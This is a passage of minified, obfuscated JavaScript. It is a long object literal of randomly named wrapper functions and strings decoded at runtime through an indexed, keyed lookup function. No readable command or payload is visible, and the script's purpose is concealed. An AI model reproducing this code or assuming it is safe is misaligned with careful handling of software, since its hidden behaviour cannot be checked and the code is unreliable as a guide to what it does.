b,f,g,e){return a(b,f,g,e)},OURae:d(5969,"FiLZ"),hsBAL:function(a,b){return a|b},VkdHc:function(a,b){return a!==b},gAgXn:d(6313,"$a@z")+"t",zIJNH:function(a,b){return a===b},VXiML:function(a,b){return a<b},wswsU:function(a,b){return a&&b},ARKpQ:function(a,b){return a in b},pGoMD:function(a,b,f,g){return a(b,f,g)},tRVSc:d(585,"lvV0"),BcKDf:function(a,b){return a==b},wzYzP:function(a,b){return a!=b},PpnLk:d(6189,"di#W"),yFVJl:d(4551,"FiLZ"),WKtYY:d(5786,"FiLZ"),bHRWv:d(7118,"$a@z")+d(6049,"Ve9a"),qlhAE:function(a,
b,f){return a(b,f)},MTVWN:d(3246,"e#*S")+d(4807,"21V0")+d(4559,"HqkH")+d(8525,"HqkH")+d(3828,"FiLZ")+d(927,"@RMU")+d(7761,"#B$5")+d(3388,"3w7R")+d(7088,"LRn3")+d(4973,"xU!r")+d(6073,"Ve9a")+d(1148,"vk^d"),uyHGT:d(7907,"zbgm"),axhhg:d(5694,"14Bp")+d(7886,"scA5"),KohEe:function(a,b,f){return a(b,f)},DVtWi:d(7653,"pz[u"),gvEGp:function(a,b){return a+b},neuRn:function(a,b){return a!==b},fiCea:d(175,"y0sT")+d(6879,"e#*S")+d(4560,"LRn3")+d(4738,"@Xex")+d(7652,"EY[I")+d(2967,"14Bp"),FhEPh:d(5176,"7u\x269")+
d(3987,"jzo)")+"m_",MKqgF:d(1643,"IG6^"),eqFzF:d(6870,"@RMU")+"ay",bMeow:function(a,b,f,g){return a(b,f,g)},NCtzX:function(a,b){return a===b},hUKSE:d(1812,"FiLZ"),XiXKr:d(4620,"x4rh"),HzkKr:function(a,b,f,g){return a(b,f,g)},BxtAj:d(6826,"y0sT"),XTodk:function(a,b){return a+b},tnPKk:d(4864,"jzo)")+d(5351,"lvV0")+d(3104,"KMB9")+d(3962,"HqkH"),oyjOE:d(7515,"e#*S")+"e",zZFLZ:d(3907,"IG6^")+"op",pdhTw:d(5527,"3w7R")+d(7862,"jzo)")+d(8058,"x4rh")+d(6672,"cy\x266")+d(217,"e#*S"),YEcDP:function(a,b,f,g){return a(b,
f,g)},vjoLf:d(5110,"*G%n"),MnboK:d(2468,"#B$5"),qTygr:d(1099,"e#*S")+d(6901,"WXa9")+d(8655,"@RMU")+d(3448,"ad*5")+d(3633,"lvV0"),RRTdF:d(4645,"@RMU")+d(6506,"UgW#")+"d",eANkb:d(5753,"cuj9")+d(1192,"9ags")+d(6668,"u8s#"),pBdIi:d(5545,"@Xex")+d(7879,"pz[u")+d(3663,"cuj9")+d(3113,"#B$5")+d(6522,"9ags"),uNaCQ:function(a,b,f,g){return a(b,f,g)},UBJOs:d(4939,"vk^d"),hgsbC:d(6071,"Ve9a"),zaZtz:d(1429,"LRn3"),UkISn:function(a,b){return a(b)},stKEV:function(a,b,f,g){return a(b,f,g)},ddlDa:d(1997,"TP1\x26")+
d(6647,"scA5")+d(6839,"![gU")+d(5812,"S$jX")+"ge",VJzbA:function(a,b){return a>=b},eBzyH:d(7633,"HqkH")+"ge",jUhUB:function(a,b){return a(b)},LCUDy:function(a,b){return a+b},ccdME:d(7472,"e#*S"),xMsTR:function(a,b,f){return a(b,f)},UBNjB:function(a,b){return a+b},RuQvz:function(a,b,f){return a(b,f)},mdmzJ:function(a,b,f,g){return a(b,f,g)},rUtOU:d(6197,"7u\x269"),lAnhE:function(a,b){return a==b},Ioytr:d(2369,"x4rh"),VvqUy:d(257,"@RMU"),uCgET:function(a,b){return a(b)},GeCqn:function(a,b){return a!==
b},GKahg:d(6418,"![gU"),aDbwm:d(2665,"@Xex"),CjhFU:function(a,b){return a(b)},zQwWl:d(4136,"#4^k"),HXIit:function(a,b,f){return a(b,f)},PzeBy:d(3827,"14Bp"),cHcoQ:d(6389,"3w7R")+d(278,")oMF")+d(8185,"ad*5"),aGWsH:d(4821,"XQIJ"),XnUZL:d(1809,"#B$5")+d(1647,"Ve9a"),Uffvq:function(a){return a()},ZfEkq:function(a,b,f,g,e,h,k,l){return a(b,f,g,e,h,k,l)},zUJBf:function(a,b,f,g,e,h,k,l,n,m){return a(b,f,g,e,h,k,l,n,m)},ayIPe:d(1184,"HqkH")+"t",onclJ:function(a,b){return a===b},EqEpa:d(5819,"u8s#"),kzXbQ:d(7285,
"7u\x269"),yoneh:d(8375,"TP1\x26"),zYZES:d(365,"cuj9")+d(2899,"KMB9")+d(6489,"14Bp")+d(7126,"n0U\x26")+d(5288,"cuj9")+d(4178,"cy\x266")+d(7224,"u8s#")+d(273,"Wo*n")+d(7519,"N\x26T0")+d(442,"nydH"),dUONs:function(a,b,f,g){return a(b,f,g)},GFMJT:function(a,b,f){return a(b,f)},ombpp:d(7445,"5wfD")+d(7155,"n0U\x26")+d(4217,"LRn3")+d(7662,"![gU"),YwEUj:d(6715,"7u\x269")+d(2241,"lvV0")+"\x3d'",CoKqX:d(6182,"#4^k")+"e",vGoOu:d(3337,"u8s#")+d(2853,"9SyF")+d(8246,"e#*S")+d(769,"@RMU")+d(2342,"N\x26T0")+d(6810,
"scA5")+d(6972,"N\x26T0")+d(906,"3w7R"),mhVcM:d(6721,"#B$5")+':"',oldvA:d(6152,"TP1\x26")+d(5873,"y0sT")+d(626,"![gU")+d(3320,"u8s#")+d(2644,"@RMU")+d(919,"ad*5")+d(5164,"9SyF")+d(3437,"#IWc")+d(7717,"#B$5")+d(6471,"9ags")+d(8718,"y0sT")+d(7678,"$a@z")+d(5800,"Wo*n")+d(1816,"x4rh")+d(1808,"5wfD")+d(5316,"7u\x269")+d(8766,")oMF")+d(4842,"cuj9")+d(249,"n0U\x26")+d(8573,"jzo)")+d(185,"WXa9")+d(2883,"IG6^")+d(4131,"zbgm")+d(3446,"#4^k")+d(2824,"vk^d")+d(7780,"xU!r")+d(408,"IG6^")+d(5767,")oMF")+d(3116,
"#4^k")+d(8127,"FiLZ")+d(6928,"n0U\x26")+d(3553,"pz[u")+d(3460,"FiLZ")+d(5241,"e#*S")+d(2661,"@Xex")+d(5797,"n0U\x26"),bcyoE:function(a,b){return a(b)},cLIvd:function(a,b){return a<b},jvnJA:function(a,b){return a===b},QuxEY:d(2317,"S$jX"),BSnvl:d(7850,"N*1f"),zivMp:function(a,b){return a(b)},iuzdM:function(a,b){return a>=b},ukhbK:function(a,b){return a==b},ZirYv:function(a,b){return a+b},fYIVl:function(a,b){return a+b},fPbAo:function(a,b){return a+b},mRpLz:function(a,b){return a+b},hapXA:function(a,
b){return a+b},EDHNg:function(a,b){return a+b},gGoCN:function(a,b){return a+b},FhPAP:function(a,b){return a+b},mFBtx:function(a,b){return a+b},HvnSq:d(3748,"Ve9a")+d(204,"#IWc"),gczMw:d(3188,"KMB9")+d(415,"#B$5")+'\x3d"',qqwjj:d(1660,"Ve9a")+d(595,"HqkH")+d(2683,"y0sT")+":",fFCFT:d(3718,"zbgm")+d(2336,"XQIJ")+d(8612,"cy\x266")+d(3519,"zbgm")+d(8029,"5wfD")+'"',NQkYS:d(1229,"TP1\x26")+d(8368,"N*1f")+d(5412,"21V0")+":",qxMTH:d(5796,"di#W")+d(2912,"9SyF"),lyduA:d(5352,"#IWc")+d(2179,"e#*S"),EKdek:function(a,
b){return a+b},KQSfD:d(905,"UgW#"),aLlLA:function(a,b){return a+b},rBnPr:d(3166,"![gU"),plLss:d(917,"WXa9"),LSBXb:function(a,b,f,g){return a(b,f,g)},IDSpG:function(a,b,f,g){return a(b,f,g)},IdERh:function(a,b){return a!==b},fWmaZ:d(7497,"LRn3"),otONp:function(a,b){return a+b},wosuR:d(5214,"21V0")+d(7686,"Ve9a"),CSqFa:function(a,b,f,g){return a(b,f,g)},WIlsh:function(a,b,f){return a(b,f)},uaBsB:d(4161,"$a@z")+d(5011,"N*1f")+d(5351,"lvV0")+d(7071,"n0U\x26")+d(2949,"vk^d")+"r",fCMau:d(2352,")oMF")+d(7788,
"5wfD")+"n",PGpsQ:function(a,b){return a==b},JwBeV:d(2648,"pz[u")+d(6926,")oMF"),WRvzc:d(782,"3w7R")+d(5555,"14Bp")+d(6477,"zbgm")+d(3641,"#4^k")+d(8214,"#B$5"),thUCD:d(5593,"@RMU")+d(3619,"g#bj")+"x",qZHkF:d(4523,"u8s#")+d(2807,"scA5"),aretn:function(a,b){return a===b},ixKFy:d(5892,"nydH"),zZVQY:function(a,b){return a>b},jyQbj:function(a,b){return a<b},ucJPt:d(3136,"cuj9"),pTBio:function(a,b){return a!=b},KQpLw:d(2583,"lvV0")+d(6735,"21V0")+d(6367,"u8s#")+d(5208,"*G%n")+d(654,"$a@z")+" ",eDqJG:d(5219,
"y0sT"),tHqMl:function(a,b,f){return a(b,f)},mYXIA:function(a,b){return a(b)},CFTwP:function(a,b,f){return a(b,f)},RnnJR:function(a,b,f,g){return a(b,f,g)},TZAow:d(7895,"y0sT"),deUTw:d(5346,"zbgm"),xEWaS:function(a,b){return a+b},gwQlR:function(a,b){return a+b},miGGF:function(a,b){return a+b},zoqwv:function(a,b){return a+b},zytlJ:function(a,b){return a+b},Rzvto:function(a,b){return a+b},QGTTP:function(a,b){return a+b},ZRaSd:function(a,b){return a+b},WNwSE:d(478,"pz[u")+d(6136,"nydH")+d(8724,"N*1f")+
d(8284,"n0U\x26")+d(6935,"e#*S")+d(6095,"pz[u")+d(8007,"21V0"),FpQib:d(1017,"XQIJ")+d(8419,"cuj9")+'\x3d"',aGgvO:function(a,b){return a+b},PVaYs:d(3651,"21V0")+d(4484,"KMB9")+d(2650,"21V0")+d(5937,"XQIJ")+d(6911,"pz[u"),nWtDs:function(a,b){return a+b},JBbbn:function(a,b){return a+b},JRWwI:function(a,b){return a(b)},fOUWi:function(a,b,f){return a(b,f)},JhUkP:function(a,b,f){return a(b,f)},HICpB:function(a,b){return a+b},mWMTR:d(4992,"@Xex"),GhDXU:d(1765,"y0sT"),GOpFX:d(4364,"scA5"),FOfTA:function(a,
b){return a(b)},tITrZ:function(a,b){return a+b},AxbGr:d(3156,"Ve9a"),GcDmF:d(1227,"XQIJ"),owuMX:d(6953,"g#bj"),VKEXw:function(a,b,f){return a(b,f)},kMUOv:function(a,b){return a*b},BPmNi:function(a,b,f,g){return a(b,f,g)},NfCuA:function(a,b){return a!==b},DApYk:d(512,"@RMU"),cLEFg:d(3698,"FiLZ"),otCyw:d(7901,"$a@z"),LGYbV:d(5510,"IG6^"),jIfoF:d(1327,"n0U\x26")+d(3315,"*G%n")+d(5988,"cy\x266"),gDSaN:d(4016,"n0U\x26")+d(6884,"di#W")+d(1961,"vk^d"),Bmlvc:d(3615,"lvV0")+d(7490,"21V0")+d(2746,"u8s#"),moFdI:function(a){return a()},
ecsVz:d(3427,"*G%n")+"H]",hFQFg:d(1193,"pz[u")+d(3769,"FiLZ"),WpvWc:d(3752,"@Xex")+d(2440,"g#bj")+d(7965,"9SyF"),ptjlj:function(a,b){return a+b},gmqOM:function(a,b){return a+b},mwEIt:d(7702,"e#*S")+d(744,"KMB9"),hYnyT:d(4827,"UgW#")+d(6264,"EY[I"),ZKemN:function(a,b,f,g){return a(b,f,g)},XYyyi:d(4846,"5wfD")+d(5865,"e7v("),PboBZ:d(2242,"XQIJ")+"id",kHWbx:d(8120,"HqkH"),xUFJf:function(a,b){return a<b},wtKho:function(a,b){return a>b},IIkBz:function(a,b){return a>=b},otXbt:function(a,b){return a+b},
axIMR:function(a,b){return a+b},MoDFL:d(8113,"g#bj"),Uofnz:d(696,"EY[I"),ONqzJ:function(a,b){return a(b)},FWifn:function(a,b,f){return a(b,f)},KQBzW:d(6545,"y0sT"),CkYWp:d(8349,"21V0"),HTPvp:function(a,b){return a==b},bVZTw:d(4945,"@Xex")+d(4034,"pz[u"),NirMq:function(a,b){return a<b},uApkx:function(a,b){return a-b},QHPti:function(a,b){return a!==b},bxqGD:d(5791,"21V0"),QCvSc:function(a,b,f,g,e,h,k,l){return a(b,f,g,e,h,k,l)},smhjk:function(a,b){return a<b},XTkUZ:function(a,b){return a==b},LrKkz:d(7523,
"e7v("),ZfmIX:function(a,b){return a(b)},WaGMF:function(a,b){return a+b},WNQgA:function(a,b){return a(b)},EQdxw:function(a,b){return a(b)},jUMmV:d(1593,"g#bj"),fXZfy:d(8716,"UgW#"),lLXCr:function(a,b){return a>b},swfZU:function(a,b,f){return a(b,f)},fhLxT:function(a,b){return a+b},HTljN:function(a,b){return a+b},EUiLU:d(4804,"lvV0")+d(5653,"TP1\x26")+d(2480,"#B$5"),ZAJwU:function(a,b,f,g){return a(b,f,g)},hcfYB:function(a,b){return a+b},eCJdd:d(5058,"N*1f")+d(7127,"XQIJ")+d(6360,"@Xex")+d(2058,"y0sT")+
d(1150,"x4rh")+d(8673,"KMB9")+d(7733,"ad*5")+d(4324,"#IWc")+d(2397,"IG6^")+d(3618,"zbgm")+d(2221,"N\x26T0")+d(1116,"pz[u")+d(6557,"LRn3")+d(8312,"scA5")+d(8397,"ad*5")+d(7925,"@RMU")+d(7010,"e7v(")+d(5268,"cy\x266")+d(1008,"UgW#")+d(8100,"S$jX")+d(5880,"jzo)")+d(7905,"9SyF")+d(5089,"zbgm")+d(8169,"7u\x269")+d(5588,"N\x26T0")+d(3017,"g#bj")+d(7710,"g#bj")+d(5262,"scA5")+d(5467,"scA5")+d(5552,"zbgm")+d(5424,"7u\x269")+d(8580,"FiLZ")+d(5240,"zbgm")+d(2860,"S$jX")+d(4436,"TP1\x26")+d(2854,"cy\x266")+
d(707,"9SyF")+d(4310,"N*1f")+d(4839,"3w7R")+d(268,"9ags")+d(1641,"ad*5"),tgshB:function(a,b){return a+b},YUquO:d(5195,"pz[u"),QfWwA:function(a,b,f){return a(b,f)},PrAAt:d(7044,"zbgm"),IfFmD:function(a,b,f){return a(b,f)},CujYg:d(4383,"N*1f")+"t",aMKWF:d(7827,")oMF")+d(8694,"21V0"),ZdjvZ:d(3604,"N*1f"),WuCAb:function(a,b){return a-b},pMYxm:function(a,b){return a<=b},UQprC:function(a,b){return a>b},eJesA:function(a,b){return a!==b},NCnwx:d(1817,"XQIJ"),NrJbj:d(4278,"WXa9")+d(6791,"HqkH")+d(7794,"e#*S")+
d(6992,"S$jX"),ejmtM:function(a,b){return a(b)},TjnUQ:d(1321,"zbgm")+d(5732,"@Xex"),CPRmZ:d(5857,"![gU"),YezkN:d(4859,"S$jX")+d(5002,"x4rh")+d(3868,"5wfD")+"x",mjbkn:function(a,b,f,g){return a(b,f,g)},jcOHj:function(a,b){return a(b)},GhXFD:d(751,"7u\x269"),OyZmr:function(a,b){return a(b)},dHbBI:d(8555,"N*1f")+d(4484,"KMB9")+"nt",gqagP:function(a,b,f){return a(b,f)},cYnnm:d(8565,"xU!r")+d(7043,"EY[I")+"5",xWBus:d(5517,"$a@z"),bVIEv:d(155,"N\x26T0")+d(2915,"21V0")+d(5745,"x4rh"),nmFeM:function(a,b){return a+
b},zsovc:d(484,"14Bp")+d(5736,"u8s#")+d(3397,"14Bp")+d(3433,"![gU")+d(4212,"#IWc")+"']",lIWpU:function(a,b){return a<b},TrVDa:d(4020,"xU!r"),ajJQf:d(264,"e#*S")+d(7567,"EY[I"),pxIsU:d(6190,"WXa9")+d(7864,"WXa9")+d(2555,"![gU")+d(3567,"IG6^")+"e",EmiST:d(6266,"x4rh"),cxTiO:function(a,b){return a!==b},AHfFk:d(3600,"@RMU"),nTpii:d(1952,"lvV0"),RCtch:function(a,b,f,g){return a(b,f,g)},HkKoO:d(8505,"IG6^"),WEhOZ:d(8252,"9SyF"),AWxwI:function(a,b){return a==b},IZLBg:function(a,b){return a+b},OuepB:d(6186,
"LRn3"),QiunZ:function(a,b){return a<b},gBNMQ:function(a,b){return a==b},VuypJ:function(a,b){return a==b},VZhHv:function(a,b){return a===b},jfrkZ:d(1358,"N\x26T0"),iDEOR:function(a,b){return a<=b},YUgQJ:function(a,b){return a!=b},iuaAG:function(a,b){return a!=b},rYQTl:function(a,b){return a==b},AbkaO:function(a,b){return a+b},aIATM:d(2217,"7u\x269")+d(2227,"nydH")+d(1548,"TP1\x26")+"r ",UlXPi:function(a,b){return a(b)},btGwa:function(a,b){return a+b},cSjeG:function(a,b){return a+b},CmlEC:d(2839,"e#*S")+
d(2596,"jzo)")+d(4035,"y0sT")+d(4656,"cuj9")+d(3684,"IG6^")+"e:",MoIea:d(5533,"KMB9")+d(3322,"IG6^")+d(6874,"9SyF")+d(334,"$a@z"),akmAL:d(3844,"IG6^"),IHkND:function(a,b){return a==b},PAEPX:d(347,"*G%n")+d(5411,"u8s#")+"y ",xMDgA:function(a,b){return a(b)},ntEZd:function(a,b){return a<b},SAnbA:function(a,b,f){return a(b,f)},bTFBS:function(a,b){return a===b},pESdx:d(6994,"lvV0"),DZZjy:function(a,b){return a!=b},tldbp:function(a,b,f){return a(b,f)},kmmbI:function(a,b){return a in b},YFDka:d(237,"HqkH"),
ZsNnD:function(a,b){return a+b},kVOge:function(a,b){return a+b},ISDeK:function(a,b){return a+b},LGEBw:function(a,b){return a<=b},mpLPF:function(a,b){return a!=b},IUUiG:function(a,b,f){return a(b,f)},Fatbb:function(a,b){return a==b},HtPFM:function(a,b,f,g,e,h,k){return a(b,f,g,e,h,k)},QayhF:d(3617,"#4^k"),FiEdp:d(6746,"di#W")+d(2056,"@Xex")+d(660,"3w7R")+d(4824,"S$jX")+d(3209,"XQIJ")+d(5037,"#B$5")+d(4139,"HqkH")+d(4175,"x4rh")+d(4740,"g#bj"),tiXRD:d(492,"u8s#")+d(3835,"WXa9"),aLtbO:d(5011,"N*1f")+
d(6665,"xU!r")+d(8490,"@Xex")+d(1857,"e7v(")+"o",zGjNU:d(4727,"9ags")+d(4361,"FiLZ")+d(695,"vk^d"),lIQMd:d(8699,"zbgm")+"d",tRrEw:d(4308,"*G%n")+"d",XJnrA:function(a,b,f){return a(b,f)},FIyGB:d(1023,"XQIJ")+d(3868,"5wfD")+d(3638,"e#*S")+d(4199,"HqkH")+d(8089,"$a@z"),nFaPE:d(2343,"N\x26T0")+d(8759,"cuj9"),cmbCL:d(7495,"*G%n")+d(4235,"jzo)"),Nbmqw:d(1317,"IG6^")+d(226,"*G%n")+d(735,"$a@z")+d(712,"pz[u")+"e",UJKFp:function(a,b){return a+b},XHlMy:function(a,b){return a!==b},zZthz:function(a,b){return a<
b},YJGJi:function(a,b){return a+b},SnDvU:d(3886,"XQIJ")+d(6896,"xU!r")+"1",ipmwR:function(a,b){return a===b},bWrQl:function(a,b){return a<b},TXtlb:function(a,b){return a(b)},HZcCx:function(a,b){return a(b)},XNfEk:d(3302,"#4^k"),usUKh:d(6811,"e7v(")+d(3671,"FiLZ")+d(4690,"#4^k")+"|6",aiGZc:d(2526,"TP1\x26")+d(5343,"x4rh")+d(7764,"u8s#"),ksDfH:function(a,b){return a(b)},fLCxf:function(a,b){return a!=b},DFZSS:d(2166,"Wo*n"),KigfU:function(a,b){return a==b},oKxSO:function(a,b,f,g){return a(b,f,g)},hmGzZ:function(a,
b){return a(b)},NrjRY:function(a,b,f){return a(b,f)},QmaMF:d(2526,"TP1\x26")+d(1553,"u8s#")+d(3021,"nydH")+"ed",TFHyK:function(a,b){return a<b},vkjCI:function(a,b){return a!==b},NOVMJ:d(2608,"21V0")+d(4753,"e7v("),ERACy:function(a){return a()},vdanD:function(a,b){return a(b)},sFjje:function(a,b){return a(b)},ChRXi:function(a,b){return a(b)},NGGBC:function(a,b){return a(b)},wbATd:function(a,b){return a(b)},JXyKU:function(a,b){return a(b)},bcNHt:function(a,b){return a<b},JCfsW:d(2557,"9SyF"),EnQTe:d(3642,
"LRn3"),rdUgz:function(a,b,f,g,e,h,k,l,n,m){return a(b,f,g,e,h,k,l,n,m)},OJDKG:d(8622,"9ags"),CTWYy:function(a,b){return a==b},WEBKs:function(a,b){return a==b},izQgU:d(8477,"nydH"),ovTvC:d(6599,"@Xex"),cnapo:d(4544,"HqkH")+d(6414,"@Xex")+d(2556,"scA5")+d(3607,"y0sT")+"|9",tqFri:function(a,b){return a<b},FsbFT:function(a,b){return a+b},AucIp:d(8225,"14Bp")+"b-",IrdPI:function(a,b){return a+b},wcQHg:function(a,b){return a!==b},dOZjK:d(7504,"EY[I")+d(4486,"7u\x269"),jLANW:function(a,b){return a/b},iZjDH:function(a,
b){return a==b},tabEF:function(a,b){return a<b},dvqKZ:function(a,b){return a==b},EMIUL:function(a,b){return a==b},ZHWHJ:function(a,b){return a!=b},fzkic:function(a,b){return a==b},QZxHT:function(a,b){return a!=b},GyAjj:function(a,b){return a*b},oyvvG:function(a,b){return a!=b},hhiMh:function(a,b){return a==b},edZyb:d(1107,"#B$5"),SbbnZ:function(a,b,f){return a(b,f)},dGLnP:d(3743,")oMF"),ECrOc:function(a,b){return a(b)},LnJmD:function(a,b){return a*b},aGbbg:function(a,b){return a-b},powZt:d(2197,"lvV0"),
WtJLo:d(5573,"5wfD"),jwZzv:function(a,b){return a<=b},YDnzy:function(a,b){return a<b},bqkWR:function(a,b){return a==b},XWXVB:d(2230,"ad*5")+d(1307,"pz[u")+d(1279,"g#bj"),FIFKo:d(6399,"WXa9")+d(8011,"e7v(")+d(5419,"ad*5")+d(6574,"KMB9")+d(8199,"*G%n")+d(6404,"#4^k")+"8",vtbyE:d(6875,"N*1f")+d(1312,"#B$5"),VKhLq:function(a,b){return a(b)},HVGYz:function(a,b){return a(b)},FiZqg:function(a,b){return a(b)},NPHkv:function(a,b){return a<b},CywRW:function(a,b){return a(b)},pjrwO:function(a,b){return a(b)},
NtOlS:function(a,b){return a(b)},QANEb:function(a,b,f){return a(b,f)},lYYwo:d(8015,"@RMU"),cNzsY:d(6572,"xU!r"),xQqre:d(7858,"di#W"),bTsjP:function(a,b){return a<b},JHTJC:d(8256,"9ags"),YEWBJ:function(a,b){return a<b},cCHAK:function(a,b){return a==b},rWHNr:function(a,b){return a||b},UYjsl:function(a,b,f){return a(b,f)},OfmCT:function(a,b){return a!==b},lXSca:d(1711,"5wfD"),UGNab:d(1969,"vk^d"),SADMu:function(a,b){return a<b},GuyPQ:function(a,b){return a==b},wPsMw:d(1208,"#B$5")+d(256,"EY[I")+":",
MkkXC:function(a,b){return a<b},kbncB:function(a,b){return a<=b},NwgyL:function(a,b){return a<=b},mUhRD:function(a,b){return a!=b},DiRaX:function(a,b){return a==b},UTGpy:function(a,b){return a!==b},pBrNw:d(1315,"*G%n"),toXjp:d(4265,"e7v("),mdpYL:function(a,b){return a*b},OFTTb:d(7618,"x4rh"),eqsRJ:d(3980,"x4rh"),FDteB:function(a,b,f){return a(b,f)},KWFCE:function(a,b){return a+b},qCYTb:d(3514,"cy\x266")+" ",OYfHY:function(a,b){return a==b},hgylu:function(a,b){return a+b},dcpjO:d(6388,"N\x26T0"),bzqdZ:function(a,
b,f){return a(b,f)},GOVCn:function(a,b){return a+b},nHdeK:d(4089,")oMF"),xMjVN:d(7872,"14Bp")+"nt",zRRNt:d(3014,"EY[I"),JXUTU:function(a,b){return a==b},oSTQv:function(a,b){return a>=b},WMMsR:function(a,b){return a===b},EjDWK:d(2785,"jzo)"),ysbJr:function(a,b){return a===b},MwfQN:d(5101,"pz[u")+d(4851,"cy\x266")+d(6069,"xU!r"),vQWku:d(8549,"5wfD")+d(4980,"![gU"),jmxZT:d(8767,"pz[u")+"e",oiMRa:d(6958,"UgW#")+d(7176,"HqkH")+d(7993,"nydH")+d(8149,"e7v(")+d(8304,"![gU")+d(6433,"UgW#")+d(6350,"u8s#")+
d(5104,"u8s#")+d(2254,"21V0")+d(6703,"*G%n")+d(6720,"*G%n"),FKhDE:function(a,b){return a||b},xqKKH:d(3115,"e#*S")+d(7422,"N\x26T0"),AEZvf:d(2075,"![gU")+d(8436,"UgW#"),uaYsW:d(643,"Ve9a")+d(4415,"@Xex"),COmAG:d(3724,"WXa9")+d(7636,"n0U\x26")+d(7423,"@RMU")+d(3152,"di#W"),JvAzi:function(a,b,f){return a(b,f)},bzJGJ:function(a,b){return a*b},ufXeN:function(a,b,f,g){return a(b,f,g)},quGBr:d(7284,"scA5"),nMwsu:function(a,b){return a+b},vFCnH:function(a,b){return a===b},Tsxkk:d(6362,"lvV0"),PQgLt:function(a,
b){return a!==b},ETdYO:d(640,"5wfD"),xQocC:d(7607,"5wfD")+"t",LWisE:d(5335,"21V0"),lvDiY:d(8162,"cy\x266")+d(7263,"![gU")+"m",Uczay:d(4158,"jzo)"),oZisD:d(6893,"scA5")+"r",dgNQA:d(5999,"y0sT")+"d",WhXQq:d(2324,"Wo*n")+d(2577,"cuj9")+d(3019,"y0sT"),QScKW:d(7726,"21V0")+d(7387,"#IWc"),sGeaD:d(874,"9ags")+"e",LHOQR:d(4277,"9SyF")+d(7200,")oMF"),AJxZH:d(6679,"FiLZ")+"id",YyzCP:d(533,"21V0")+d(687,"$a@z")+d(4210,"KMB9")+d(6550,"cuj9")+d(8658,")oMF")+d(4238,"9SyF")+d(8551,"#IWc")+"he",XdvHL:d(8337,"y0sT"),
hfINm:function(a,b){return a!==b},KiElf:function(a,b){return a*b},cdjwV:function(a,b,f,g){return a(b,f,g)},wJAFY:d(3640,")oMF"),kgUAl:d(1740,"Ve9a"),NnnLI:function(a,b){return a===b},SJcZy:d(4780,"*G%n"),tzOaP:function(a,b){return a(b)},wfmfj:function(a,b){return a===b},jZUpx:d(4062,"@RMU")+d(6255,"Ve9a")+d(5735,"ad*5"),MptTL:function(a,b){return a!=b},pNqqj:function(a,b){return a(b)},GFXun:function(a,b){return a==b},DgIDQ:function(a,b,f,g){return a(b,f,g)},fhiLS:function(a,b){return a==b},iVMXh:function(a,
b){return a(b)},dUDGi:function(a,b){return a+b},pnmQC:function(a,b){return a+b},OAirD:d(709,"FiLZ"),fRubT:d(3632,"KMB9")+d(5499,"nydH")+"lt",zYlEM:d(3011,"jzo)"),ECeTx:function(a,b,f,g,e){return a(b,f,g,e)},nCghI:function(a,b,f){return a(b,f)},TFzjV:function(a,b){return a-b},UhERQ:function(a,b){return a>=b},OXNEz:d(2059,"*G%n"),luXZy:d(2637,"@Xex"),fPItf:function(a,b){return a!==b},dVqxU:function(a,b){return a<b},GcDev:function(a,b,f,g){return a(b,f,g)},BBCYu:function(a,b){return a+b},vAeuK:d(5899,
"scA5"),YFJdx:function(a){return a()},lglAw:function(a,b,f,g){return a(b,f,g)},HnJIR:function(a,b){return a|b},cOhat:function(a,b){return a+b},jPrOG:d(8359,"e#*S"),zAyPr:d(3117,"ad*5"),kLgKn:function(a,b){return a<b},drADD:d(1066,"jzo)"),JKlhh:function(a,b){return a===b},OxMDx:d(1275,"x4rh"),DUDck:d(7157,"di#W"),MKXzp:function(a,b){return a*b},iejQn:function(a,b){return a*b},BmDxk:function(a,b){return a+b},lisYR:d(5211,"#4^k")+"ed",Rffbv:d(4733,"y0sT")+d(4988,"e7v(")+d(5366,"di#W")+d(1502,"IG6^"),
daMMg:function(a){return a()},RVRQW:d(5682,"N\x26T0"),ZmTqT:function(a,b){return a<b},CEMuJ:function(a){return a()},nwQFd:function(a,b){return a+b},HPdCq:function(a,b){return a*b},FDfjd:d(7129,"nydH"),QBXNP:d(1211,"u8s#"),luhLS:d(476,"LRn3"),XVGMW:d(3546,"#B$5")+d(7543,"cy\x266"),dPTPH:d(1531,"u8s#")+d(5215,"21V0"),Yvnuj:function(a,b){return a<b},RWDkZ:function(a,b,f){return a(b,f)},PcsXh:function(a,b){return a<b},szUEY:function(a,b){return a*b},tHLJX:function(a,b){return a===b},jYJpd:d(1946,"XQIJ"),
YQwHN:d(840,"@RMU")+d(5835,"KMB9")+d(2629,"di#W")+d(4767,"N\x26T0")+d(4233,")oMF")+d(4666,"nydH")+d(6236,"zbgm")+d(3179,"@RMU")+d(662,"xU!r"),vbrGy:d(3038,"g#bj"),ltmgS:function(a,b){return a+b},GEsZo:function(a,b,f){return a(b,f)},rMgpC:function(a,b){return a!==b},NGNYj:d(1934,"#B$5"),XCSBe:d(6594,"x4rh")+d(2345,"g#bj")+d(2699,"g#bj")+d(787,"$a@z")+d(620,"EY[I")+d(6702,"x4rh")+d(342,"5wfD")+d(4446,"XQIJ")+d(594,"KMB9")+d(7105,"nydH")+d(2341,"x4rh")+d(6359,")oMF")+d(8036,"#IWc")+d(4169,"n0U\x26")+
d(6890,"zbgm")+d(5894,"*G%n")+d(7037,"WXa9")+"A",UFDzJ:function(a,b){return a+b},RfqfO:function(a,b){return a+b},CmRWU:function(a,b){return a+b},ygMWo:function(a,b){return a+b},kZTzi:function(a,b){return a+b},LFeNi:d(1605,"di#W")+d(7922,"nydH")+"x ",UZCii:d(309,"3w7R")+"0",bTtBG:function(a,b,f){return a(b,f)},CNITo:d(1280,"#IWc"),RCpcV:d(6775,"9ags"),uzwCy:function(a,b){return a==b},nMOzG:function(a,b,f,g){return a(b,f,g)},zArwN:function(a,b,f,g){return a(b,f,g)},JdcUz:function(a,b,f){return a(b,
f)},Tfqab:function(a,b){return a+b},nUEPm:function(a,b){return a+b},nsNnB:d(899,"Ve9a"),neyxA:function(a,b){return a+b},hhyzT:function(a,b,f,g,e){return a(b,f,g,e)},PngBS:function(a,b){return a+b},hYLMH:function(a,b,f){return a(b,f)},fuPhm:d(6253,"21V0"),LAMrW:function(a,b){return a+b},tnzgt:d(151,"@RMU")+d(1713,"$a@z")+d(2001,"e7v(")+d(4345,"u8s#")+d(7151,"di#W")+d(3810,"IG6^")+d(216,"14Bp")+d(1172,"#B$5")+d(6251,"XQIJ"),pCQeJ:function(a,b){return a!==b},rufsK:d(388,"y0sT"),UmgLF:d(6867,"#4^k"),
